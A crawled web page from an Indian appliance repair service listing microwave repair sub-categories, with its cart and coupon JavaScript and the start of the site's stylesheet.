

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.repair24x7.co.in/sub-category?cat=Mzc=
body_size: 5335
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- basic -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- mobile metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="viewport" content="initial-scale=1, maximum-scale=1">
    <!-- site metas -->
    <title>Repair 24x7</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="author" content="">
    <!-- bootstrap css -->
    <link rel="stylesheet" type="text/css" href="https://www.repair24x7.co.in/public/assets/website/css/bootstrap.min.css">
    <!-- style css -->
    <link rel="stylesheet" type="text/css" href="https://www.repair24x7.co.in/public/assets/website/css/style.css">
    <!-- Responsive-->
    <link rel="stylesheet" href="https://www.repair24x7.co.in/public/assets/website/css/responsive.css">
    <!-- fevicon -->
    <link rel="icon" href="https://www.repair24x7.co.in/public/assets/website/images/fevicon.png" type="image/gif" />
    <!-- Scrollbar Custom CSS -->
    <link rel="stylesheet" href="https://www.repair24x7.co.in/public/assets/website/css/jquery.mCustomScrollbar.min.css">
    <!-- Tweaks for older IEs-->
    <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">
    <!-- fonts -->
    <link href="https://fonts.googleapis.com/css?family=Poppins:400,700&display=swap" rel="stylesheet">
    <!-- font awesome -->
    <link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <!--  -->
    <!-- owl stylesheets -->
    <link href="https://fonts.googleapis.com/css?family=Great+Vibes|Poppins:400,700&display=swap&subset=latin-ext" rel="stylesheet">
    <link rel="stylesheet" href="https://www.repair24x7.co.in/public/assets/website/css/owl.carousel.min.css">
    <link rel="stylesoeet" href="https://www.repair24x7.co.in/public/assets/website/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css" media="screen">

    
    <style type="text/css">
        .repair-img,
        .electronic_img {
            text-align: center !important;
        }

        .repair-img img,
        .electronic_img img {
            object-fit: cover;
            height: 200px;
            margin-bottom: 20px;
            margin-top: 15px;
            border-radius: 14px;
            box-shadow: rgb(0 0 0 / 35%) 0px 5px 15px;
        }
    </style>

    <script type="text/javascript">
        function addService(param, is_json = false) {

            if (is_json == true) {
                var service = param;
            } else {
                var service = JSON.parse(param);
            }

            var quantity = 1;

            if (localStorage.cart) {
                var cart = JSON.parse(localStorage.cart);
            } else {
                var cart = [];
            }

            let added = false;

            for (const c of cart) {
                if (c.id == service.id) {
                    c.qty += 1;
                    service.qty = c.qty
                    added = true;
                    break;
                }
            }

            if (!added) {
                service.qty = 1;
                cart.push(service);
            }

            localStorage.setItem("cart", JSON.stringify(cart));

                            window.location.href = "https://www.repair24x7.co.in/cart";
            
            cartCount();
            filterSer();
        }

        function cartIs() {

            if (!localStorage.cart) {
                alert('Select attest one service.');
                return false;
            }

            var cart = JSON.parse(localStorage.cart);
            if (cart.length == 0) {
                alert('Select attest one service.');
                return false;
            }

            if ($("#visit_time").val() == '') {
                alert('Choose Time.');
                return false;
            }

            return true;
        }

        function checkCart() {


            var cart = JSON.parse(localStorage.cart);

            var mobile = $('#contact_number').val();

            if (cart.length == 0) {
                alert('Select attest one service.');
                return false;
            } else {
                clearCart();
            }
            return true;
        }

        function getCart() {
            var cart = JSON.parse(localStorage.cart);


            if (localStorage.coupon && JSON.parse(localStorage.coupon)) {
                var coupon = JSON.parse(localStorage.coupon);
            } else {
                var coupon = null;
            }

            var total = 0;

            document.getElementById("cart_list").innerHTML = "";

            for (const [index, s] of cart.entries()) {

                var amount = (s.s_amount - s.discount) * s.qty;
                total += amount;

                $("#cart_list").append(`<tr>
                                            <td>` + (index + 1) + `</td>
                                            <td>` + s.category + `</td>
                                            <td>` + s.sub_category + `</td>
                                            <td>` + s.services_name + `</td>
                                            <td>` + (s.s_amount - s.discount) + `</td>
                                            <td>` + s.qty + `</td>    
                                            <td class="text-right" >₹` + amount.toFixed(2) + `</td>
                                            <td>
                                                <button type="button" style="display: none;" id="rm_btn` + s.id + `" onclick='rmService(` + s.id + `)' class="btn btn-outline-danger btn-sm"><i class="fa fa-minus" aria-hidden="true"></i></button>
                                                <button type="button" id="add_btn` + s.id + `" onclick='addService(` + JSON.stringify(s) + `, true)' class="btn btn-outline-primary btn-sm"><i class="fa fa-plus" aria-hidden="true"></i></button>
                                                <input type="hidden" name="booking_id[]" value="` + s.id + `" />
                                                <input type="hidden" name="price[]" value="` + (s.s_amount - s.discount) + `" />
                                                <input type="hidden" name="amount[]" value="` + amount + `" />
                                                <input type="hidden" name="qty[]" value="` + s.qty + `" />
                                            </td>
                                        </tr>`);
            }

            total = total.toFixed(2);
            $("#total_amount").val(total);
            document.getElementById("cart_total").innerHTML = "₹" + total;

            if (coupon) {

                $("#coupon_discount_box").show();
                $("#total_amount_box").show();

                var discount = (total * coupon.discount) / 100;

                document.getElementById("coupon_discount").innerHTML = "₹" + discount;
                document.getElementById("total_amount_").innerHTML = "₹" + (total - discount);
                document.getElementById("coupon_code").value = coupon.coupon_code;
                document.getElementById("coupon_id").value = coupon.id;
                document.getElementById("coupon_discount_").value = coupon.discount;

            } else {

                document.getElementById("coupon_discount").innerHTML = "";
                document.getElementById("total_amount_").innerHTML = "";
                document.getElementById("coupon_code").value = "";
                document.getElementById("coupon_id").value = "";
                document.getElementById("coupon_discount_").value = "";

                $("#coupon_discount_box").hide();
                $("#total_amount_box").hide();
            }
        }

        function cartCount() {
            var cart = JSON.parse(localStorage.cart);
            var count = 0;
            for (const c of cart) {
                count += c.qty;
            }

            if (count > 0) {
                document.getElementById("cart_count0").innerHTML = count;
                                document.getElementById("cart_count2").innerHTML = count;
            } else {
                document.getElementById("cart_count0").innerHTML = "";
                                document.getElementById("cart_count2").innerHTML = "";
            }
        }

        function clearCart() {
            let cart = JSON.parse(localStorage.cart);
            cart.length = 0;
            localStorage.setItem("cart", JSON.stringify(cart));

            localStorage.removeItem("apply_coupon");
            localStorage.clear();
        }

        setTimeout(() => {

            
            cartCount();
            filterSer();
        }, 500);

        function filterSer() {
            if (localStorage.cart) {
                var cart = JSON.parse(localStorage.cart);
                cart.forEach(element => {
                    var id = element.id;
                    if (document.getElementById("rm_btn" + id)) {
                        $("#rm_btn" + id).show();
                    }
                    if (document.getElementById("add_btn" + id)) {
                        document.getElementById("add_btn" + id).innerHTML = '<i class="fa fa-plus" aria-hidden="true"></i> ' + element.qty;
                    }
                });
            }
        }

        function rmService(id) {
            let cart = JSON.parse(localStorage.cart);
            for (const [index, p] of cart.entries()) {
                if (p.id == id) {
                    if (p.qty > 1) {
                        p.qty -= 1;
                    } else {
                        cart.splice(index, 1);

                        if (document.getElementById("rm_btn" + id)) {
                            $("#rm_btn" + id).hide();
                        }

                        if (document.getElementById("add_btn" + id)) {
                            document.getElementById("add_btn" + id).innerHTML = '<i class="fa fa-plus" aria-hidden="true"></i>';
                        }

                    }
                }
                localStorage.removeItem("apply_coupon");
            }
            localStorage.setItem("cart", JSON.stringify(cart));

                        cartCount();
            filterSer();
        }

        function apply() {
            var total_amount = $("#total_amount").val();
            var coupon_code = $("#coupon_code").val();
            var dataString = "&total_amount=" + total_amount + "&coupon_code=" + coupon_code;
            $.ajax({
                url: "Website_Ctrl/applyCouponCode",
                type: "POST",
                data: dataString,
                beforeSend: function() {
                    $(this).html('...');
                },
                dataType: "json",
                success: function(data) {
                    if (data.status == 'true') {
                        var data = data.coupon;
                        alert('Congratulation! You got a ' + data.discount + '% Off.');
                        localStorage.setItem("coupon", JSON.stringify(data));
                        getCart();
                        cartCount();
                        filterSer();
                    } else {
                        localStorage.setItem("coupon", null);
                        alert(data.message)
                        getCart();
                        cartCount();
                        filterSer();
                    }
                }
            });
        }
    </script>

</head>
<body>

    <!-- banner bg main start -->
    <style>
    .navbar {
        width: 100%;
        float: left;
        background-color: #2b2a29 !important;
        /* clip-path: polygon(0 0, 100% 0, 96% 100%, 4% 100%); */
        height: auto;
        padding: 0px 70px;
    }
</style>

<div class="container">
    <nav class="navbar navbar-expand-lg fixed-top navbar-dark bg-dark">
        <a class="navbar-brand" href="https://www.repair24x7.co.in/">
            <img width="80px" src="https://www.repair24x7.co.in/public/assets/images/logo.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav mr-auto">
                <li class="nav-item ">
                    <a class="nav-link" href="https://www.repair24x7.co.in/"><i class="fa fa-home" aria-hidden="true"></i> Home</a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="https://www.repair24x7.co.in/about"><i class="fa fa-address-book-o" aria-hidden="true"></i> About</a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="https://www.repair24x7.co.in/category"><i class="fa fa-cubes" aria-hidden="true"></i> Category</a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="https://www.repair24x7.co.in/services"><i class="fa fa-cog" aria-hidden="true"></i> Services</a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="https://www.repair24x7.co.in/contact"><i class="fa fa-phone" aria-hidden="true"></i> Contact </a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="https://www.repair24x7.co.in/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Cart <sup id="cart_count0"></sup></a>
                </li>
                                    <li class="nav-item ">
                        <a class="nav-link" href="https://www.repair24x7.co.in/login"><i class="fa fa-sign-in" aria-hidden="true"></i> Login</a>
                    </li>
                            </ul>

            <form action="https://www.repair24x7.co.in/" method="GET" class="form-inline my-2 my-lg-0">
                <input type="text" name="search" class="form-control mr-sm-2" type="search" placeholder="Search Category, Services And Product..." aria-label="Search">
                <button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
            </form>
        </div>
    </nav>
</div><br><br><br>
    <!-- banner bg main end -->

    <div id="content" class="fashion_section">
        <!-- fashion section start --><br><br>

        <div class="container-fluid">
            <h1 class="fashion_taital">Sub Category</h1>
            <div class="fashion_section_2">
                <div class="row">
                                            <div class="col-lg-4 col-sm-4">
                            <div class="box_main">
                                <h4 class="shirt_text">Service</h4>
                                <div class="repair-img">
                                    <a href="https://www.repair24x7.co.in/services?cat=Mzc=&sub_cat=NDQ=">
                                                                                    <img src="https://www.repair24x7.co.in/uploaded_files/category_img/repair-category-img-db3f621970-2022-07-27-10-35-32.jpg">
                                                                            </a>
                                </div>
                                <div class="btn_main">
                                    <div class="buy_bt">
                                        <a class="btn btn-sm btn-outline-primary" href="https://www.repair24x7.co.in/services?cat=Mzc=&sub_cat=NDQ=">
                                            Get Services
                                        </a>
                                    </div>
                                    <!-- <div class="seemore_bt"><a class="btn btn-sm btn-outline-success" href="https://www.repair24x7.co.in/products?cat=NDQ=">Get Products</a></div> -->
                                </div>
                                <hr>
                                <p>Microwave service</p>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-sm-4">
                            <div class="box_main">
                                <h4 class="shirt_text">Microwave Repair </h4>
                                <div class="repair-img">
                                    <a href="https://www.repair24x7.co.in/services?cat=Mzc=&sub_cat=NDM=">
                                                                                    <img src="https://www.repair24x7.co.in/uploaded_files/category_img/repair-category-img-bc23679ba2-2022-05-28-13-39-38.jpg">
                                                                            </a>
                                </div>
                                <div class="btn_main">
                                    <div class="buy_bt">
                                        <a class="btn btn-sm btn-outline-primary" href="https://www.repair24x7.co.in/services?cat=Mzc=&sub_cat=NDM=">
                                            Get Services
                                        </a>
                                    </div>
                                    <!-- <div class="seemore_bt"><a class="btn btn-sm btn-outline-success" href="https://www.repair24x7.co.in/products?cat=NDM=">Get Products</a></div> -->
                                </div>
                                <hr>
                                <p>Microwave Repair </p>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>

    </div>
    <!-- fashion section end -->

    <!-- footer section start -->
<div class="footer_section layout_padding">
    <div class="container">
        <div class="footer_logo"><a href="index.html"><img src="https://www.repair24x7.co.in/public/assets/images/logo.png" width="200px"></a></div>
        <div class="input_bt">
            <input type="text" class="mail_bt" placeholder="Your Email" name="Your Email">
            <span class="subscribe_bt" id="basic-addon2"><a href="#">Subscribe</a></span>
        </div>
        <div class="footer_menu">
            <ul>
                <li><a class="" href="https://www.repair24x7.co.in/"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li>
                <li><a class="" href="https://www.repair24x7.co.in/about"><i class="fa fa-address-book-o" aria-hidden="true"></i> About</a></li>
                <li><a class="" href="https://www.repair24x7.co.in/category"><i class="fa fa-cubes" aria-hidden="true"></i> Category</a></li>
                <li><a class="" href="https://www.repair24x7.co.in/services"><i class="fa fa-cog" aria-hidden="true"></i> Services</a></li>
                <!-- <li><a class="" href="https://www.repair24x7.co.in/products"><i class="fa fa-server" aria-hidden="true"></i> Products</a></li> -->
                <li><a class="" href="https://www.repair24x7.co.in/contact"><i class="fa fa-phone" aria-hidden="true"></i> Contact </a></li>
                <li><a class="" href="https://www.repair24x7.co.in/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Cart <sup id="cart_count2"></sup></a></li>
                                    <li><a class="" href="https://www.repair24x7.co.in/login"><i class="fa fa-sign-in" aria-hidden="true"></i> Login</a></li>
                                <li><a class="" href="https://www.repair24x7.co.in/terms-and-conditions"><i class="fa fa-ravelry" aria-hidden="true"></i> Terms and Conditions </a></li>
                <li><a class="" href="https://www.repair24x7.co.in/privacy-policy"><i class="fa fa-lock" aria-hidden="true"></i> Privacy Policy </a></li>
                <li><a class="" href="https://www.repair24x7.co.in/shipping-policy"><i class="fa fa-lock" aria-hidden="true"></i> Shipping Policy  </a></li>
                <li><a class="" href="https://www.repair24x7.co.in/cancellation-refund-policy"><i class="fa fa-lock" aria-hidden="true"></i> Cancellation/ Refund Policy </a></li>
                <li><a class="" href="https://www.repair24x7.co.in/pricing"><i class="fa fa-lock" aria-hidden="true"></i> Pricing </a></li>
            </ul>
        </div>
        <div class="location_main">Help Line Number : <a href="#">+91 9211111109</a></div>
    </div>
</div>
<!-- footer section end -->
<!-- copyright section start -->
<div class="copyright_section">
    <div class="container">
        <p class="copyright_text">© 2022 All Rights Reserved. Design by <a href="https://repair24x7.co.in">repair24x7.co.in</a></p>
    </div>
</div>


<!-- copyright section end -->
<!-- Javascript files-->
<script src="https://www.repair24x7.co.in/public/assets/website/js/jquery.min.js"></script>
<script src="https://www.repair24x7.co.in/public/assets/website/js/popper.min.js"></script>
<script src="https://www.repair24x7.co.in/public/assets/website/js/bootstrap.bundle.min.js"></script>
<script src="https://www.repair24x7.co.in/public/assets/website/js/jquery-3.0.0.min.js"></script>
<script src="https://www.repair24x7.co.in/public/assets/website/js/plugin.js"></script>
<!-- sidebar -->
<script src="https://www.repair24x7.co.in/public/assets/website/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="https://www.repair24x7.co.in/public/assets/website/js/custom.js"></script>
<script type="text/javascript">
    function openNav() {
        document.getElementById("mySidenav").style.width = "250px";
    }

    function closeNav() {
        document.getElementById("mySidenav").style.width = "0";
    }
</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.repair24x7.co.in/public/assets/website/css/style.css
body_size: 2341
content:
--------------------------------------------------------------------- File Name: style.css ---------------------------------------------------------------------*/
/*--------------------------------------------------------------------- import Files ---------------------------------------------------------------------*/

@import url(animate.min.css);
@import url(normalize.css);
@import url(icomoon.css);
@import url(css/font-awesome.min.css);
@import url(meanmenu.css);
@import url(owl.carousel.min.css);
@import url(swiper.min.css);
@import url(slick.css);
@import url(jquery.fancybox.min.css);
@import url(jquery-ui.css);
@import url(nice-select.css);

/*--------------------------------------------------------------------- skeleton ---------------------------------------------------------------------*/

* {
	box-sizing: border-box !important;
	transition: ease all 0.5s;
}

html {
	scroll-behavior: smooth;
	overflow-x: hidden;
}

body {
	color: #666666;
	font-size: 14px;
	line-height: 1.80857;
	font-weight: normal;
	overflow-x: hidden;
	font-family: 'Poppins', sans-serif;
}

a {
	color: #1f1f1f;
	text-decoration: none !important;
	outline: none !important;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	letter-spacing: 0;
	font-weight: normal;
	position: relative;
	padding: 0 0 10px 0;
	font-weight: normal;
	line-height: normal;
	color: #111111;
	margin: 0
}

h1 {
	font-size: 24px
}

h2 {
	font-size: 22px
}

h3 {
	font-size: 18px
}

h4 {
	font-size: 16px
}

h5 {
	font-size: 14px
}

h6 {
	font-size: 13px
}

*,
*::after,
*::before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #212121;
	text-decoration: none !important;
	opacity: 1
}

button:focus {
	outline: none;
}

ul,
li,
ol {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

p {
	margin: 20px;
	font-weight: 300;
	font-size: 15px;
	line-height: 24px;
}

a {
	color: #222222;
	text-decoration: none;
	outline: none !important;
}

a,
.btn {
	text-decoration: none !important;
	outline: none !important;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

img {
	max-width: 100%;
	height: auto;
}

:focus {
	outline: 0;
}

.paddind_bottom_0 {
	padding-bottom: 0 !important;
}

.btn-custom {
	margin-top: 20px;
	background-color: transparent !important;
	border: 2px solid #ddd;
	padding: 12px 40px;
	font-size: 16px;
}

.lead {
	font-size: 18px;
	line-height: 30px;
	color: #767676;
	margin: 0;
	padding: 0;
}


.input-form .form-control {
	border-radius: 12px;
    border: none;
    padding: 10px 20px;
	background-color: #e8f0fe !important;
}

.input-form {
	border-radius: 20px;
	margin-top: 20px;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px, rgb(0 0 0 / 30%) 0px 1px 3px -1px;
	padding: 16px;
}

.navbar-form input {
	border: none !important;
}

.badge {
	font-weight: 500;
}

blockquote {
	margin: 20px 0 20px;
	padding: 30px;
}

button {
	border: 0;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.full {
	float: left;
	width: 100%;
}

.layout_padding {
	padding-top: 90px;
	padding-bottom: 0px;
}

.padding_0 {
	padding: 0px;
	`
}


/* banner bg main start */

.banner_bg_main {
	width: 100%;
	float: left;
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
	height: 70vh;
}


/* banner bg main end */


/* header top section start */

.header_section_top {
	width: 100%;
	float: left;
	background-color: #2b2a29;
	clip-path: polygon(0 0, 100% 0, 96% 100%, 3% 100%);
	height: auto;
	padding: 10px 0px;
	margin-bottom: -63px;
}

.custom_menu {
	width: 100%;
	margin: 0 auto;
	text-align: center;
}

.custom_menu ul {
	margin: 0px;
	padding: 0px;
	display: inline-block;
}

.custom_menu li {
	float: left;
	font-size: 16px;
	color: #f1f1f1;
	padding: 6px 10px 0px 10px;
}

.custom_menu li a {
	color: #f1f1f1;
}

.custom_menu li a:hover {
	color: #f26522;
}

.custom_menu li .active {
	color: #f26522;
}


/* header top section end */


/* logo section start */

.logo_section {
	width: 100%;
	float: left;
}

.logo {
	width: 100%;
	float: left;
	text-align: center;
	padding: 30px 0px;
}


/* logo section end */


/* header section start */

.header_section {
	width: 100%;
	display: flex;
}

.containt_main {
	display: flex;
}


/* opennav bar start */

.sidenav {
	height: 100%;
	width: 0;
	position: fixed;
	z-index: 1;
	top: 0;
	left: 0;
	background-color: #111;
	overflow-x: hidden;
	transition: 0.5s;
	padding-top: 60px;
}

.sidenav a {
	padding: 8px 8px 8px 32px;
	text-decoration: none;
	font-size: 20px;
	color: #ffffff;
	display: block;
	transition: 0.3s;
}

.sidenav a:hover {
	color: #f26522;
}

.sidenav .active {
	color: #f26522;
}

.sidenav .closebtn {
	position: absolute;
	top: 0;
	right: 25px;
	font-size: 36px;
	margin-left: 50px;
}

@media screen and (max-height: 450px) {
	.sidenav {
		padding-top: 15px;
	}

	.sidenav a {
		font-size: 18px;
	}
}

.toggle_icon {
	cursor: pointer;
	color: #ffffff;
	order: 2;
}

.header_box {
	order: 2;
	display: flex;
}

.dropdown,
.dropleft,
.dropright,
.dropup {
	position: relative;
	margin: 0 auto;
	text-align: center;
	display: inline-block;
	margin-left: 30px;
	order: 2;
}

.btn-secondary {
	color: #fff;
	background-color: #30302e;
	border-color: #30302e;
}

.btn-secondary:hover {
	color: #fff;
	background-color: #30302e;
	border-color: #30302e;
}

.show>.btn-secondary.dropdown-toggle:focus {
	box-shadow: none;
}


/* opennav bar end */


/* Styles for wrapping the search box start */

.main {
	flex: 1;
	margin: 0px 30px;
	display: inline-block;
	order: 2;
}


/* Bootstrap 4 text input with search icon */

.has-search .form-control {
	padding-left: 2.375rem;
}

.has-search .form-control-feedback {
	position: absolute;
	z-index: 2;
	display: block;
	width: 2.375rem;
	height: 2.375rem;
	line-height: 2.375rem;
	text-align: center;
	pointer-events: none;
	color: #aaa;
}


/* Styles for wrapping the search box end */

.login_menu {
	display: flex;
	text-align: right;
	float: right;
}

.login_menu ul {
	margin: 0px;
	padding: 0px;
}

.login_menu li {
	float: left;
	font-size: 16px;
	color: #ffffff;
	text-transform: uppercase;
	padding-left: 10px;
	padding-top: 4px;
}

.login_menu li a {
	color: #ffffff;
}

.login_menu li a:hover {
	color: #f26522;
}

.padding_10 {
	padding-left: 10px;
}


/* flage css start */

.lang_box {
	display: flex;
	float: right;
	background: #fff;
	border-radius: 5px;
	margin-right: 20px;
}

.nav-link {
	display: block;
	padding: .4rem 1rem;
}

a:hover {
	color: #f26522;
	text-decoration: underline;
}


/* flage css end */


/* header section end */


/* banner section start */

.banner_section {
	width: 100%;
	float: left;
	padding-bottom: 60px;
}

.banner_taital {
	width: 100%;
	font-size: 60px;
	color: #ffffff;
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
}

.buynow_bt {
	width: 170px;
	margin: 0 auto;
	padding-top: 30px;
}

.buynow_bt a {
	width: 100%;
	float: left;
	font-size: 16px;
	color: #ffffff;
	background-color: #252525;
	text-align: center;
	padding: 10px 0px;
	border-radius: 5px;
	text-transform: uppercase;
	font-weight: bold;
}

.buynow_bt a:hover {
	background-color: #f26522;
	color: #ffffff;
}

#my_slider a.carousel-control-next {
	right: 0px;
	top: 40px;
}

#my_slider a.carousel-control-prev {
	left: 0px;
	top: 40px;
}

#my_slider .carousel-control-next,
#my_slider .carousel-control-prev {
	width: 45px;
	height: 45px;
	background: rgb(242, 222, 172, 0.80);
	opacity: 1;
	font-size: 20px;
	color: #000;
	border-radius: 100px;
}

#my_slider .carousel-control-next:focus,
#my_slider .carousel-control-next:hover,
#my_slider .carousel-control-prev:focus,
#my_slider .carousel-control-prev:hover {
	color: #fff;
}


/* banner section end */


/* fashion section start */

.fashion_section {
	width: 100%;
	float: left;
	padding-bottom: 150px;
}

.fashion_taital {
	width: 100%;
	font-size: 40px;
	color: #30302e;
	text-align: center;
	font-weight: bold;
}

.fashion_section_2 {
	width: 100%;
	margin-top: 30px;
}

.box_main {
	width: 100%;
	background-color: #ffffff;
	height: auto;
	padding: 20px;
	box-shadow: 0px 0 30px 10px #f0f0f0;
	margin-bottom: 20px;
}

.shirt_text {
	width: 100%;
	font-size: 20px;
	color: #30302e;
	text-align: center;
	font-weight: bold;
	padding-bottom: 5px;
	text-transform: capitalize;
}

.price_text {
	width: 100%;
	font-size: 16px;
	color: #f26522;
	text-align: center;
	margin: 0px;
}

.tshirt_img {
	width: 100%;
	text-align: center;
	margin: 50px 0px;
	min-height: 370px;
}

.btn_main {
	width: 100%;
	display: flex;
}

.buy_bt a {
	width: 100%;
	font-size: 16px;
	color: #f26522;
	background-color: transparent;
	text-align: right;
	font-weight: bold;
}

.buy_bt a:hover {
	background-color: transparent;
	color: #262626;
}

.seemore_bt {
	width: 100%;
	float: right;
	text-align: right;
}

#main_slider a.carousel-control-next {
	right: 615px;
	top: 105%;
}

#main_slider a.carousel-control-prev {
	left: 615px;
	top: 105%;
}

#main_slider .carousel-control-next,
#main_slider .carousel-control-prev {
	width: 55px;
	height: 55px;
	background-color: #30302e;
	opacity: 1;
	font-size: 30px;
	color: #ffffff;
}

#main_slider .carousel-control-next:focus,
#main_slider .carousel-control-next:hover,
#main_slider .carousel-control-prev:focus,
#main_slider .carousel-control-prev:hover {
	color: #fff;
	background-color: #f26522;
}


/* fashion section end */


/* electronic section start */

.electronic_img {
	width: 100%;
	text-align: center;
	margin: 50px 0px;
	min-height: 293px;
}

#electronic_main_slider a.carousel-control-next {
	right: 615px;
	top: 105%;
}

#electronic_main_slider a.carousel-control-prev {
	left: 615px;
	top: 105%;
}

#electronic_main_slider .carousel-control-next,
#electronic_main_slider .carousel-control-prev {
	width: 55px;
	height: 55px;
	background-color: #30302e;
	opacity: 1;
	font-size: 30px;
	color: #ffffff;
}

#electronic_main_slider .carousel-control-next:focus,
#electronic_main_slider .carousel-control-next:hover,
#electronic_main_slider .carousel-control-prev:focus,
#electronic_main_slider .carousel-control-prev:hover {
	color: #fff;
	background-color: #f26522;
}


/* electronic section end */


/* jewellery section start */

.jewellery_section {
	width: 100%;
	float: left;
	padding-bottom: 50px;
}

.jewellery_img {
	width: 100%;
	text-align: center;
	margin: 50px 0px;
	min-height: 293px;
}

#jewellery_main_slider a.carousel-control-next {
	right: 615px;
	top: 75%;
}

#jewellery_main_slider a.carousel-control-prev {
	left: 615px;
	top: 75%;
}

#jewellery_main_slider .carousel-control-next,
#jewellery_main_slider .carousel-control-prev {
	width: 55px;
	height: 55px;
	background-color: #30302e;
	opacity: 1;
	font-size: 30px;
	color: #ffffff;
}

#jewellery_main_slider .carousel-control-next:focus,
#jewellery_main_slider .carousel-control-next:hover,
#jewellery_main_slider .carousel-control-prev:focus,
#jewellery_main_slider .carousel-control-prev:hover {
	color: #fff;
	background-color: #f26522;
}


/* loader bar css start */

.loader_main {
	width: 100%;
	text-align: center;
	margin-top: 140px;
}

.loader {
	border: 16px solid #f3f3f3;
	border-radius: 50%;
	border-top: 16px solid #414744;
	border-right: 16px solid #f26522;
	border-bottom: 16px solid #414744;
	border-left: 16px solid #f26522;
	width: 120px;
	height: 120px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 6s linear infinite;
	margin: 0 auto;
}

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
	}
}

@keyframes spin {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}


/* loader bar css end */


/* jewellery section end */


/* footer section start */


/* footer section start */

.footer_section {
	width: 100%;
	float: left;
	background-color: #252525;
	height: auto;
}

.footer_logo {
	width: 100%;
	text-align: center;
}

.input_bt {
	width: 60%;
	margin: 0 auto;
	text-align: center;
	display: flex;
	border-bottom: 1px solid #ffffff !important;
}

.mail_bt {
	width: 100%;
	float: left;
	font-size: 18px;
	color: #fff;
	background-color: transparent;
	padding: 5px 0px 5px 0px;
	height: 60px;
	border: 0px;
}

input.mail_bt::placeholder {
	color: #fff;
}

.subscribe_bt {
	width: 30%;
	float: right;
	font-size: 16px;
